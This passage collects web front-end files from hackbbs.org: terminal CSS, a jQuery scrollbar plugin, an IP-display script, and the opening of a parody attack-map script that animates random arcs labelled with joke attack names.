     * font icons (fontawesome) don't render selection we make emoji the same becuase,
     * selection on emoji looks weird
     */
    .terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::-moz-selection,
    .terminal .terminal-output .raw div::-moz-selection,
    .cmd span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::-moz-selection {
        background-color: var(--color, #aaa);
        color: var(--background, #000);
    }
    .terminal .terminal-output div div a::-moz-selection {
        background-color: var(--link-color, rgba(15, 96, 255, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a:hover::-moz-selection {
        background-color: var(--link-color, rgba(2, 50, 144, 0.99)) !important;
    }
    .terminal .terminal-output .raw *::selection,
    .terminal .terminal-output div div::selection,
    .terminal .terminal-output div div a::selection,
    .terminal .terminal-output span[data-text]:not(.emoji)::selection,
    .terminal .terminal-output span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::selection,
    .terminal .terminal-output .raw div::selection,
    .cmd span[data-text]:not(.far):not(.fa):not(.fas):not(.emoji) span::selection {
        background-color: var(--color, rgba(170, 170, 170, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a::selection {
        background-color: var(--link-color, rgba(15, 96, 255, 0.99)) !important;
        color: var(--background, #000) !important;
    }
    .terminal .terminal-output div div a:hover::selection {
        background-color: var(--link-color, rgba(2, 50, 144, 0.99)) !important;
    }
}
/*
 * overwrite css variables that don't work with selection in Edge
 */
@property --color {
    syntax: '<color>';
    inherits: true;
    initial-value: rgba(170, 170, 170, 0.99);
}
@property --background {
    syntax: '<color>';
    inherits: true;
    initial-value: #000;
}
@property --link-color {
    syntax: '<color>';
    inherits: true;
    initial-value: #3377FF;
}
@property --size {
    syntax: '<number>';
    inherits: true;
    initial-value: 1;
}
@property --padding {
    syntax: '<number>';
    inherits: true;
    initial-value: 10;
}
@property --rows {
    syntax: '<number> | auto';
    inherits: true;
    initial-value: auto;
}
@property --cols {
    syntax: '<number> | auto';
    inherits: true;
    initial-value: auto;
}
@supports (-ms-ime-align:auto) {
    .terminal h1::selection,
    .terminal h2::selection,
    .terminal h3::selection,
    .terminal h4::selection,
    .terminal h5::selection,
    .terminal h6::selection,
    .terminal pre::selection,
    .terminal td::selection,
    .terminal .terminal-output div div::selection,
    .terminal .terminal-output div div a::selection,
    .cmd span[data-text]::selection {
        background-color: rgba(170, 170, 170, 0.99);
        color: #000;
    }
}
/* PrismJS style overwrites */
.terminal .token.token,
.terminal .token.operator,
.terminal .token.entity,
.terminal .token.variable,
.terminal .token.url,
.terminal .token.string,
.terminal .style .token.string,
.terminal .token.token,
.cmd .token.operator,
.cmd .token.entity,
.cmd .token.variable,
.cmd .token.url,
.cmd .token.string,
.cmd .style .token.string,
.cmd .token.token {
    background-color: inherit;
}
/* FireFox hack
@supports (-moz-animation: foo) {
    .terminal,
    .terminal .terminal-output > :not(.raw) span,
    .terminal .terminal-output > :not(.raw) a,
    .terminal .terminal-output > :not(.raw) div,
    .cmd,
    .cmd span,
    .cmd div {
        line-height: calc(var(--size, 1) * 13px);
    }
}
*/
/* style for autocomplete menu */
.cmd .cursor-wrapper ul {
    list-style: none;
    margin: 0;
    padding: 0;
    float: left;
    position: absolute;
    top: 14px;
    left: 0;
}
.cmd .cursor-wrapper li {
    cursor: pointer;
    white-space: nowrap;
}
.cmd .cursor-wrapper li:hover {
    background: #aaa;
    color: #000;
}
.cursor-wrapper {
    position: relative;
}
.terminal-output img {
    vertical-align: top;
}
.cmd img {
    height: 14px;
    height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
    border: 1px solid transparent;
}
.cmd-cursor img {
    border-color: #ccc;
    border-color: var(--color, #ccc);
}
.terminal-output svg.terminal-broken-image {
    height: calc(var(--size, 1) * (14px / var(--pixel-density, 1)));
}
.terminal-output svg.terminal-broken-image use {
    fill: var(--color, #ccc);
}
.terminal-error {
    --color: var(--error-color);
}
.terminal-glow {
    --animation: terminal-glow;
}
.terminal-glow span[data-text],
.terminal-glow .cmd-prompt > span,
.terminal-glow a[data-text],
.terminal-glow [data-text] span,
.terminal-glow .terminal-output > div span,
.terminal-glow .terminal-output > div a[href] {
    text-shadow: 1px 1px 5px #ccc;
    text-shadow: 1px 1px 5px var(--color, #ccc);
}
/* is_bottom detection */
.terminal-scroll-marker {
    position: relative;
    height: 1px;
    height: calc(1px / var(--pixel-density, 1));
    margin-top: -1px;
    margin-top: calc(-1px / var(--pixel-density, 1));
    z-index: 100;
}
.terminal-scroll-marker div {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 200;
}
.terminal-less {
    touch-action: none;
    overscroll-behavior-y: contain;
}
/*
 * mobile scroll fix, with help from StackOverflow
 * https://stackoverflow.com/a/60535925/387194
 */
.terminal-mobile.terminal-less .terminal-wrapper {
    pointer-events: none;
}
.terminal-mobile.terminal-less .terminal-output a, .cmd-editable {
    pointer-events: visible;
}
.cmd-editable::before {
    content: attr(data-cmd-prompt);
    display: inline-block;
}
.cmd-editable {
    position: absolute;
    top: calc(var(--cmd-top) * 1px + var(--cmd-font-size, 1em));
    bottom: 0;
    right: 0;
    left: 0;
    z-index: 500;
    color: transparent;
    background: transparent;
    opacity: 0.01;
    outline: 0px solid transparent;
}
/* Scrollbar */
.terminal-scroller::-webkit-scrollbar {
    width: calc(6px / var(--pixel-density, 1));
    height: calc(6px / var(--pixel-density, 1));
    background: var(--background, #000);
}
.terminal-scroller::-webkit-scrollbar-thumb {
    background: var(--color, #aaa);
}
.terminal-scroller::-webkit-scrollbar-thumb:hover {
    background: var(--color, #aaa);
}
.terminal-scroller {
    scrollbar-color: #aaa #000;
    scrollbar-color: var(--color, #aaa) var(--background, #000);
    scrollbar-width: thin;
}

/* visially hidden */
.terminal-hidden {
    position: absolute !important;
    width: 1px !important;
    height: 1px !important;
    padding: 0 !important;
    margin: -1px !important;
    overflow: hidden !important;
    clip: rect(0,0,0,0) !important;
    white-space: nowrap !important;
    border: 0 !important;
}
/*
 * Allow to change scrollbar color
 */
.terminal-wrapper {
    --color: var(--base-color);
    --background: var(--base-background);
}
.cmd .token {
    --original-color: var(--color);
}
.terminal .terminal-blink, .cmd .terminal-blink {
    animation: terminal-ansi-blink 1s steps(2, start) infinite;
    -webkit-animation: terminal-ansi-blink 1s steps(2, start) infinite;
}
/* Allow transparent background #698 */
.terminal .terminal-output,
.terminal .terminal-output * {
  --background: transparent;
}
.terminal .cmd * {
  --background: transparent;
}
.terminal .cmd::selection,
.terminal .cmd *::selection,
.terminal .terminal-output::selection,
.terminal .terminal-output *::selection {
  --background: var(--base-background);
}
@keyframes terminal-ansi-blink {
    to {
        color: var(--background);
    }
}
@-webkit-keyframes terminal-ansi-blink {
    to {
        color: var(--background);
     }
}
@media (prefers-reduced-motion) {
    :root {
        --animation: terminal-none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/perfect-scrollbar.js
body_size: 2946
content:
/* Copyright (c) 2012 HyeonJe Jun (http://github.com/noraesae)
 * Licensed under the MIT License
 */
'use strict';
((function ($) {

  // The default settings for the plugin
  var defaultSettings = {
    wheelSpeed: 10,
    wheelPropagation: false,
    minScrollbarLength: null
  };

  $.fn.perfectScrollbar = function (suppliedSettings, option) {

    return this.each(function () {
      // Use the default settings
      var settings = $.extend(true, {}, defaultSettings),
          $this = $(this);

      if (typeof suppliedSettings === "object") {
        // But over-ride any supplied
        $.extend(true, settings, suppliedSettings);
      } else {
        // If no settings were supplied, then the first param must be the option
        option = suppliedSettings;
      }

      // Catch options

      if (option === 'update') {
        if ($this.data('perfect-scrollbar-update')) {
          $this.data('perfect-scrollbar-update')();
        }
        return $this;
      }
      else if (option === 'destroy') {
        if ($this.data('perfect-scrollbar-destroy')) {
          $this.data('perfect-scrollbar-destroy')();
        }
        return $this;
      }

      if ($this.data('perfect-scrollbar')) {
        // if there's already perfect-scrollbar
        return $this.data('perfect-scrollbar');
      }


      // Or generate new perfectScrollbar

      // Set class to the container
      $this.addClass('ps-container');

      var $scrollbarX = $("<div class='ps-scrollbar-x'></div>").appendTo($this),
          $scrollbarY = $("<div class='ps-scrollbar-y'></div>").appendTo($this),
          containerWidth,
          containerHeight,
          contentWidth,
          contentHeight,
          scrollbarXWidth,
          scrollbarXLeft,
          scrollbarXBottom = parseInt($scrollbarX.css('bottom'), 10),
          scrollbarYHeight,
          scrollbarYTop,
          scrollbarYRight = parseInt($scrollbarY.css('right'), 10);

      var updateContentScrollTop = function () {
        var scrollTop = parseInt(scrollbarYTop * (contentHeight - containerHeight) / (containerHeight - scrollbarYHeight), 10);
        $this.scrollTop(scrollTop);
        $scrollbarX.css({bottom: scrollbarXBottom - scrollTop});
      };

      var updateContentScrollLeft = function () {
        var scrollLeft = parseInt(scrollbarXLeft * (contentWidth - containerWidth) / (containerWidth - scrollbarXWidth), 10);
        $this.scrollLeft(scrollLeft);
        $scrollbarY.css({right: scrollbarYRight - scrollLeft});
      };

      var getSettingsAdjustedThumbSize = function (thumbSize) {
        if (settings.minScrollbarLength) {
          thumbSize = Math.max(thumbSize, settings.minScrollbarLength);
        }
        return thumbSize;
      };

      var updateScrollbarCss = function () {
        $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft(), bottom: scrollbarXBottom - $this.scrollTop(), width: scrollbarXWidth});
        $scrollbarY.css({top: scrollbarYTop + $this.scrollTop(), right: scrollbarYRight - $this.scrollLeft(), height: scrollbarYHeight});
      };

      var updateBarSizeAndPosition = function () {
        containerWidth = $this.width();
        containerHeight = $this.height();
        contentWidth = $this.prop('scrollWidth');
        contentHeight = $this.prop('scrollHeight');

        if (containerWidth < contentWidth) {
          scrollbarXWidth = getSettingsAdjustedThumbSize(parseInt(containerWidth * containerWidth / contentWidth, 10));
          scrollbarXLeft = parseInt($this.scrollLeft() * (containerWidth - scrollbarXWidth) / (contentWidth - containerWidth), 10);
        }
        else {
          scrollbarXWidth = 0;
          scrollbarXLeft = 0;
          $this.scrollLeft(0);
        }

        if (containerHeight < contentHeight) {
          scrollbarYHeight = getSettingsAdjustedThumbSize(parseInt(containerHeight * containerHeight / contentHeight, 10));
          scrollbarYTop = parseInt($this.scrollTop() * (containerHeight - scrollbarYHeight) / (contentHeight - containerHeight), 10);
        }
        else {
          scrollbarYHeight = 0;
          scrollbarYTop = 0;
          $this.scrollTop(0);
        }

        if (scrollbarYTop >= containerHeight - scrollbarYHeight) {
          scrollbarYTop = containerHeight - scrollbarYHeight;
        }
        if (scrollbarXLeft >= containerWidth - scrollbarXWidth) {
          scrollbarXLeft = containerWidth - scrollbarXWidth;
        }

        updateScrollbarCss();
      };

      var moveBarX = function (currentLeft, deltaX) {
        var newLeft = currentLeft + deltaX,
            maxLeft = containerWidth - scrollbarXWidth;

        if (newLeft < 0) {
          scrollbarXLeft = 0;
        }
        else if (newLeft > maxLeft) {
          scrollbarXLeft = maxLeft;
        }
        else {
          scrollbarXLeft = newLeft;
        }
        $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft()});
      };

      var moveBarY = function (currentTop, deltaY) {
        var newTop = currentTop + deltaY,
            maxTop = containerHeight - scrollbarYHeight;

        if (newTop < 0) {
          scrollbarYTop = 0;
        }
        else if (newTop > maxTop) {
          scrollbarYTop = maxTop;
        }
        else {
          scrollbarYTop = newTop;
        }
        $scrollbarY.css({top: scrollbarYTop + $this.scrollTop()});
      };

      var bindMouseScrollXHandler = function () {
        var currentLeft,
            currentPageX;

        $scrollbarX.bind('mousedown.perfect-scroll', function (e) {
          currentPageX = e.pageX;
          currentLeft = $scrollbarX.position().left;
          $scrollbarX.addClass('in-scrolling');
          e.stopPropagation();
          e.preventDefault();
        });

        $(document).bind('mousemove.perfect-scroll', function (e) {
          if ($scrollbarX.hasClass('in-scrolling')) {
            updateContentScrollLeft();
            moveBarX(currentLeft, e.pageX - currentPageX);
            e.stopPropagation();
            e.preventDefault();
          }
        });

        $(document).bind('mouseup.perfect-scroll', function (e) {
          if ($scrollbarX.hasClass('in-scrolling')) {
            $scrollbarX.removeClass('in-scrolling');
          }
        });

        currentLeft =
        currentPageX = null;
      };

      var bindMouseScrollYHandler = function () {
        var currentTop,
            currentPageY;

        $scrollbarY.bind('mousedown.perfect-scroll', function (e) {
          currentPageY = e.pageY;
          currentTop = $scrollbarY.position().top;
          $scrollbarY.addClass('in-scrolling');
          e.stopPropagation();
          e.preventDefault();
        });

        $(document).bind('mousemove.perfect-scroll', function (e) {
          if ($scrollbarY.hasClass('in-scrolling')) {
            updateContentScrollTop();
            moveBarY(currentTop, e.pageY - currentPageY);
            e.stopPropagation();
            e.preventDefault();
          }
        });

        $(document).bind('mouseup.perfect-scroll', function (e) {
          if ($scrollbarY.hasClass('in-scrolling')) {
            $scrollbarY.removeClass('in-scrolling');
          }
        });

        currentTop =
        currentPageY = null;
      };

      // bind handlers
      var bindMouseWheelHandler = function () {
        var shouldPreventDefault = function (deltaX, deltaY) {
          var scrollTop = $this.scrollTop();
          if (scrollTop === 0 && deltaY > 0 && deltaX === 0) {
            return !settings.wheelPropagation;
          }
          else if (scrollTop >= contentHeight - containerHeight && deltaY < 0 && deltaX === 0) {
            return !settings.wheelPropagation;
          }

          var scrollLeft = $this.scrollLeft();
          if (scrollLeft === 0 && deltaX < 0 && deltaY === 0) {
            return !settings.wheelPropagation;
          }
          else if (scrollLeft >= contentWidth - containerWidth && deltaX > 0 && deltaY === 0) {
            return !settings.wheelPropagation;
          }
          return true;
        };

        var shouldPrevent = false;
        $this.bind('mousewheel.perfect-scroll', function (e, delta, deltaX, deltaY) {
          $this.scrollTop($this.scrollTop() - (deltaY * settings.wheelSpeed));
          $this.scrollLeft($this.scrollLeft() + (deltaX * settings.wheelSpeed));

          // update bar position
          updateBarSizeAndPosition();

          shouldPrevent = shouldPreventDefault(deltaX, deltaY);
          if (shouldPrevent) {
            e.preventDefault();
          }
        });

        // fix Firefox scroll problem
        $this.bind('MozMousePixelScroll.perfect-scroll', function (e) {
          if (shouldPrevent) {
            e.preventDefault();
          }
        });
      };

      // bind mobile touch handler
      var bindMobileTouchHandler = function () {
        var applyTouchMove = function (differenceX, differenceY) {
          $this.scrollTop($this.scrollTop() - differenceY);
          $this.scrollLeft($this.scrollLeft() - differenceX);

          // update bar position
          updateBarSizeAndPosition();
        };

        var startCoords = {},
            startTime = 0,
            speed = {},
            breakingProcess = null,
            inGlobalTouch = false;

        $(window).bind("touchstart.perfect-scroll", function (e) {
          inGlobalTouch = true;
        });
        $(window).bind("touchend.perfect-scroll", function (e) {
          inGlobalTouch = false;
        });

        $this.bind("touchstart.perfect-scroll", function (e) {
          var touch = e.originalEvent.targetTouches[0];

          startCoords.pageX = touch.pageX;
          startCoords.pageY = touch.pageY;

          startTime = (new Date()).getTime();

          if (breakingProcess !== null) {
            clearInterval(breakingProcess);
          }

          e.stopPropagation();
        });
        $this.bind("touchmove.perfect-scroll", function (e) {
          if (!inGlobalTouch && e.originalEvent.targetTouches.length === 1) {
            var touch = e.originalEvent.targetTouches[0];

            var currentCoords = {};
            currentCoords.pageX = touch.pageX;
            currentCoords.pageY = touch.pageY;

            var differenceX = currentCoords.pageX - startCoords.pageX,
              differenceY = currentCoords.pageY - startCoords.pageY;

            applyTouchMove(differenceX, differenceY);
            startCoords = currentCoords;

            var currentTime = (new Date()).getTime();
            speed.x = differenceX / (currentTime - startTime);
            speed.y = differenceY / (currentTime - startTime);
            startTime = currentTime;

            e.preventDefault();
          }
        });
        $this.bind("touchend.perfect-scroll", function (e) {
          clearInterval(breakingProcess);
          breakingProcess = setInterval(function () {
            if (Math.abs(speed.x) < 0.01 && Math.abs(speed.y) < 0.01) {
              clearInterval(breakingProcess);
              return;
            }

            applyTouchMove(speed.x * 30, speed.y * 30);

            speed.x *= 0.8;
            speed.y *= 0.8;
          }, 10);
        });
      };

      var destroy = function () {
        $this.unbind('.perfect-scroll');
        $(window).unbind('.perfect-scroll');
        $(document).unbind('.perfect-scroll');
        $this.data('perfect-scrollbar', null);
        $this.data('perfect-scrollbar-update', null);
        $this.data('perfect-scrollbar-destroy', null);
        $scrollbarX.remove();
        $scrollbarY.remove();

        // clean all variables
        $scrollbarX =
        $scrollbarY =
        containerWidth =
        containerHeight =
        contentWidth =
        contentHeight =
        scrollbarXWidth =
        scrollbarXLeft =
        scrollbarXBottom =
        scrollbarYHeight =
        scrollbarYTop =
        scrollbarYRight = null;
      };

      var ieSupport = function (version) {
        $this.addClass('ie').addClass('ie' + version);

        var bindHoverHandlers = function () {
          var mouseenter = function () {
            $(this).addClass('hover');
          };
          var mouseleave = function () {
            $(this).removeClass('hover');
          };
          $this.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
          $scrollbarX.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
          $scrollbarY.bind('mouseenter.perfect-scroll', mouseenter).bind('mouseleave.perfect-scroll', mouseleave);
        };

        var fixIe6ScrollbarPosition = function () {
          updateScrollbarCss = function () {
            $scrollbarX.css({left: scrollbarXLeft + $this.scrollLeft(), bottom: scrollbarXBottom, width: scrollbarXWidth});
            $scrollbarY.css({top: scrollbarYTop + $this.scrollTop(), right: scrollbarYRight, height: scrollbarYHeight});
            $scrollbarX.hide().show();
            $scrollbarY.hide().show();
          };
          updateContentScrollTop = function () {
            var scrollTop = parseInt(scrollbarYTop * contentHeight / containerHeight, 10);
            $this.scrollTop(scrollTop);
            $scrollbarX.css({bottom: scrollbarXBottom});
            $scrollbarX.hide().show();
          };
          updateContentScrollLeft = function () {
            var scrollLeft = parseInt(scrollbarXLeft * contentWidth / containerWidth, 10);
            $this.scrollLeft(scrollLeft);
            $scrollbarY.hide().show();
          };
        };

        if (version === 6) {
          bindHoverHandlers();
          fixIe6ScrollbarPosition();
        }
      };

      var supportsTouch = (('ontouchstart' in window) || window.DocumentTouch && document instanceof window.DocumentTouch);

      var initialize = function () {
        var ieMatch = navigator.userAgent.toLowerCase().match(/(msie) ([\w.]+)/);
        if (ieMatch && ieMatch[1] === 'msie') {
          // must be executed at first, because 'ieSupport' may addClass to the container
          ieSupport(parseInt(ieMatch[2], 10));
        }

        updateBarSizeAndPosition();
        bindMouseScrollXHandler();
        bindMouseScrollYHandler();
        if (supportsTouch) {
          bindMobileTouchHandler();
        }
        if ($this.mousewheel) {
          bindMouseWheelHandler();
        }
        $this.data('perfect-scrollbar', $this);
        $this.data('perfect-scrollbar-update', updateBarSizeAndPosition);
        $this.data('perfect-scrollbar-destroy', destroy);
      };

      // initialize
      initialize();

      return $this;
    });
  };
})(jQuery));


--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/network.js
body_size: 425
content:
function getRequest(endpoint){
    var xhttp = new XMLHttpRequest();
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
           // Typical action to be performed when the document is ready:
           console.log(xhttp.responseText);
        }
    };
    xhttp.open("GET", endpoint, true);
    xhttp.send();
}

function getMyIp(){
  endpoint='https://api.ipify.org?format=json';
  endpoint='resources/ip.php';
    fetch(endpoint)
  .then(response => response.json())
  .then(data => {
    const ipAddress = data.ip;
    const ipAddressElement = document.getElementById('ip-address');
    ipAddressElement.textContent = ipAddress;
  })
  .catch(error => {
    console.error('Error fetching IP address:', error);
  });
}

--- FILE ---
content_type: application/javascript
request_url: https://hackbbs.org/resources/map/threats.js?1769174045
body_size: 6116
content:
// setup default min/max timer range for random draw
attack_min = 100;
attack_max = 2000;

// add/change the attack types here
attack_type = ["Bad BIOS", "Stuxnet", "APT-1", "Slammer", "Flame", "something we don't have in our feed", "Heartbleed virus", "4Chan", "Metasploit", "netcat", "Tor", "Back Orifice", "Morris worm", "APT-28", "Netbus", "0x41414141", "<a href=\"http://www.darkreading.com/attacks-breaches/-putter-panda-tip-of-the-iceberg-/a/d-id/1269549\">BUTTER PANDA</a>", "QUANTUM LEAP", "whatever is at the top of an F-Secure report", "ANTI-FREEDOM!", "WordPress plugins", "an attack for which we don't yet have a marketing-worthy name", "<a href=\"https://www.theregister.co.uk/2015/05/14/venom_analysis/\">V.E.N.O.M.</a>", "TROUSERSNAKE", "<a href=\"http://i.imgur.com/6kPtjfE.jpg\">Edward Snowden</a>", "A RUNAWAY HACKED JEEP!", "<a href=\"http://www.businessinsider.com/oracle-cso-gaffe-turned-into-a-funny-meme-2015-8\">EULA Violation!</a>", "UNEXPECTED LITIGATION!", "Advanced Persistent Bad Day", "industry-leading inappropriate SSL certificates", "FLAMMABLE '<a href=\"http://webcache.googleusercontent.com/search?q=cache:uZGSB7PSBz8J:www.rofori.com/wp/DEFCON_CYBER_Summary.pdf+&cd=1&hl=en&ct=clnk&gl=us\">DATA FUEL</a>'", "<a href=\"https://arstechnica.com/tech-policy/2016/03/san-bernardino-da-says-seized-iphone-may-hold-dormant-cyber-pathogen/\">A Dormant Cyber Pathogen</a>!", "<a href=\"https://community.rapid7.com/community/infosec/blog/2015/12/20/cve-2015-7755-juniper-screenos-authentication-backdoor\">%s(un='%s') = %u</a>", "<a href=\"http://www.csoonline.com/article/3047221/techology-business/company-behind-the-badlock-disclosure-says-pre-patch-hype-is-good-for-business.html\">PRE-PATCH HYPE</a>", "<a href=\"https://twitter.com/quine/status/749975160296345600\">'black' and 'white' hackers</a>", "EXTRABACON", "Default credentials on poorly configured IoT devices", "<a href=\"https://seclists.org/fulldisclosure/2016/Dec/33\">a Cease and Desist in lieu of a patch</a>", "<a href=\"http://www.zerohedge.com/news/2016-12-30/john-mcafee-i-can-guarantee-you-it-was-not-russians\">A *BRILLIANT* Guarantee That It Was NOT The Russians</a>", "<a href=\"http://i.imgur.com/iWGJ4mF.gif\">A Frightening Political Figure</a>", "<a href=\"https://pbs.twimg.com/media/DBJYhp7W0AM7O0I.jpg\">Constant Negative Press Covfefe</a>", "<a href=\"https://arstechnica.com/information-technology/2017/11/macos-bug-lets-you-log-in-as-admin-with-no-password-required/\">\"\" as root</a>", "<a href=\"https://twitter.com/pwnheadcom/status/1085184788745482252\">An \"algorithm-based\" <s>popularity contest</s> ranking system</a>", "An <a href=\"https://twitter.com/JNitterauer/status/1087324910966505472\">ill-guided GoFundMe campaign</a>", "<a href=\"https://twitter.com/Fallenour/status/1092903962142015493\">Doubling down</a> <a href=\"https://twitter.com/Fallenour/status/1093247817030819842\">on ignorance</a>", "<a href=\"https://techcrunch.com/2019/04/08/secret-service-mar-a-lago/\">thumbdrive trickery</a>"];
effectiveness = ["IT'S SUPER EFFECTIVE! <img src=\"resources/supereffective.png\">", "it didn't work so good", "<a href=\"/press/enterprise-20150427.html\"><b>UPGRADE TO PREMIUM FOR MORE INFO</b></a><img src=\"resources/premium.png\">", "NSA tells us we can't tell you if it worked", "it's probably fine ¯\\_(ツ)_/¯ ", "IT'S CYBER POMPEII <img src=\"resources/pompeii.png\">!", "We'll just call it a \"glitch\"", "It's good for business!"];

// gotta add types here if you add more sounds (or delete them)

audio_type = ["starwars", "tng", "b5", "wargames", "pew", "galaga", "asteroids", "china", "timallen"];

// need this to more easily grab URI query parameters
$.extend({
    getUrlVars: function () {
        var vars = [], hash;
        var hashes = window.location.href.slice(window.location.href.indexOf('?') + 1).split('&');
        for (var i = 0; i < hashes.length; i++) {
            hash = hashes[i].split('=');
            vars.push(hash[0]);
            vars[hash[0]] = hash[1];
        }
        return vars;
    },
    getUrlVar: function (name) {
        return $.getUrlVars()[name];
    }
});

// here's where we deal with parameters
// try to grab them, see if they exist, make changes to defaults if they do

var norse_mode = $.getUrlVar('norse_mode');
var bad_day = $.getUrlVar('bad_day');
var org_name = $.getUrlVar('org_name');
var chatt_mode = $.getUrlVar('chatt_mode');
var china_mode = $.getUrlVar('china_mode');
var dprk_mode = $.getUrlVar('dprk_mode');
var employee_mode = $.getUrlVar('employee_mode');
var employee_fname = $.getUrlVar('employee_fname');
var employee_lname = $.getUrlVar('employee_lname');
var origin = $.getUrlVar('origin');
var random_mode = $.getUrlVar('random_mode');
var tng = $.getUrlVar('tng');
var wargames = $.getUrlVar('wargames');
var b5 = $.getUrlVar('b5');
var nofx = 1; //$.getUrlVar('nofx');
var pew = $.getUrlVar('pew');
var allfx = $.getUrlVar('allfx')
var galaga = $.getUrlVar('galaga')
var asteroids = $.getUrlVar('asteroids')
var china = $.getUrlVar('china')
var timallen = $.getUrlVar('timallen')
var drill_mode = $.getUrlVar("drill_mode")
var in_lat = $.getUrlVar("lat")
var in_lon = $.getUrlVar("lon")
var destination = $.getUrlVar("destination")
var greenattacks = $.getUrlVar("greenattacks")
var redattacks = $.getUrlVar("redattacks")

snd_id = "starwars";
if (typeof tng !== 'undefined') { snd_id = "tng"; }
if (typeof b5 !== 'undefined') { snd_id = "b5"; }
if (typeof wargames !== 'undefined') { snd_id = "wargames"; }
if (typeof pew !== 'undefined') { snd_id = "pew"; }
if (typeof galaga !== 'undefined') { snd_id = "galaga"; }
if (typeof asteroids !== 'undefined') { snd_id = "asteroids"; }
if (typeof china !== 'undefined') { snd_id = "china"; }
if (typeof timallen !== 'undefined') { snd_id = "timallen"; }

if (typeof bad_day !== 'undefined') {
    attack_min = 200;
    attack_max = 200;
}

if (typeof org_name !== 'undefined') { $("#titlediv").text(decodeURI(org_name) + "HackBBS Network World Map").html() }

// we maintain a fixed queue of "attacks" via this class
function FixedQueue(size, initialValues) {
    initialValues = (initialValues || []);
    var queue = Array.apply(null, initialValues);
    queue.fixedSize = size;
    queue.push = FixedQueue.push;
    queue.splice = FixedQueue.splice;
    queue.unshift = FixedQueue.unshift;
    FixedQueue.trimTail.call(queue);
    return (queue);
}

FixedQueue.trimHead = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, 0, (this.length - this.fixedSize));
};

FixedQueue.trimTail = function () {
    if (this.length <= this.fixedSize) { return; }
    Array.prototype.splice.call(this, this.fixedSize, (this.length - this.fixedSize)
    );
};

FixedQueue.wrapMethod = function (methodName, trimMethod) {
    var wrapper = function () {
        var method = Array.prototype[methodName];
        var result = method.apply(this, arguments);
        trimMethod.call(this);
        return (result);
    };
    return (wrapper);
};

FixedQueue.push = FixedQueue.wrapMethod("push", FixedQueue.trimHead);
FixedQueue.splice = FixedQueue.wrapMethod("splice", FixedQueue.trimTail);
FixedQueue.unshift = FixedQueue.wrapMethod("unshift", FixedQueue.trimTail);

var rand = function (min, max) {
    return Math.random() * (max - min) + min;
};

var getRandomCountry = function (countries, weight) {

    var total_weight = weight.reduce(function (prev, cur, i, arr) {
        return prev + cur;
    });

    var random_num = rand(0, total_weight);
    var weight_sum = 0;

    for (var i = 0; i < countries.length; i++) {
        weight_sum += weight[i];
        weight_sum = +weight_sum.toFixed(2);

        if (random_num <= weight_sum) {
            return countries[i];
        }
    }

};

// need to make this dynamic since it's approximated from sources

var countries = [9, 22, 29, 49, 56, 58, 78, 82, 102, 117, 139, 176, 186];
var weight = [0.000, 0.001, 0.004, 0.008, 0.009, 0.037, 0.181, 0.002, 0.000, 0.415, 0.006, 0.075, 0.088];

// the fun begins!
//
// pretty simple setup ->
// * make base Datamap
// * setup timers to add random events to a queue
// * update the Datamap

var map = null;
var hits = FixedQueue(7, []);
var boom = FixedQueue(7, []);

function loadMap(targetContainer){

   map = new Datamap({

    scope: 'world',
    element: document.getElementById(targetContainer),
    projection: 'winkel3',
    // change the projection to something else only if you have absolutely no cartographic sense

    fills: { defaultFill: 'black', },

    geographyConfig: {
        dataUrl: null,
        hideAntarctica: true,
        borderWidth: 0.75,
        borderColor: '#4393c3',
        popupTemplate: function (geography, data) {
            return '<div class="hoverinfo" style="color:white;background:black">' +
                geography.properties.name + '</div>';
        },
        popupOnHover: true,
        highlightOnHover: false,
        highlightFillColor: 'black',
        highlightBorderColor: 'rgba(250, 15, 160, 0.2)',
        highlightBorderWidth: 2
    },

});

// we read in a modified file of all country centers
var centers = [];
d3.tsv("./resources/map/country_centroids_primary.csv", function (data) { centers = data; });
d3.csv("./resources/map/samplatlong.csv", function (data) { slatlong = data; });
d3.csv("./resources/map/cnlatlong.csv", function (data) { cnlatlong = data; });

// setup structures for the "hits" (arcs)
// and circle booms



// we need random numbers and also a way to build random ip addresses
function getRandomInt(min, max) { return Math.floor(Math.random() * (max - min + 1)) + min; }
function getOctet() { return Math.round(Math.random() * 255); }
function randomIP() { return (getOctet() + '.' + getOctet() + '.' + getOctet() + '.' + getOctet()); }
function getStroke() { return Math.round(Math.random() * 100); }
function getDestination() { return Math.round(Math.random() * 100); }

// doing this a bit fancy for a hack, but it makes it
// easier to group code functions together and have variables
// out of global scope
var attacks = {

    interval: getRandomInt(attack_min, attack_max),

    init: function () {
        setTimeout(
            jQuery.proxy(this.getData, this),
            this.interval
        );
    },

    getData: function () {

        var self = this;

        if (typeof norse_mode !== 'undefined') { return; }

        if (typeof random_mode !== 'undefined') { Math.floor((Math.random() * slatlong.length)); }

        dst = Math.floor((Math.random() * slatlong.length));
        src = Math.floor((Math.random() * slatlong.length));

        if ((dst == src)) {
            dst = src + 1;
            if (dst > slatlong.length - 1) { dst = src - 1 }
        }

        if (typeof allfx !== 'undefined') {
            snd_id = audio_type[Math.floor((Math.random() * audio_type.length))];
        }
        // no guarantee of sound playing w/o the load - stupid browsers
        if (typeof nofx === 'undefined') {
            document.getElementById(snd_id).load();
            document.getElementById(snd_id).play();
        }

        // add hit to the arc queue
        // use strokeColor to set arc line color

        var srclat = slatlong[src].lat;
        var srclong = slatlong[src].long;
        var dstlat = slatlong[dst].lat;
        var dstlong = slatlong[dst].long;
        which_attack = attack_type[Math.floor((Math.random() * attack_type.length))];
        var srccountry = slatlong[src]["country"];
        how_effective = effectiveness[Math.floor((Math.random() * effectiveness.length))];


        if (typeof china_mode !== 'undefined') {
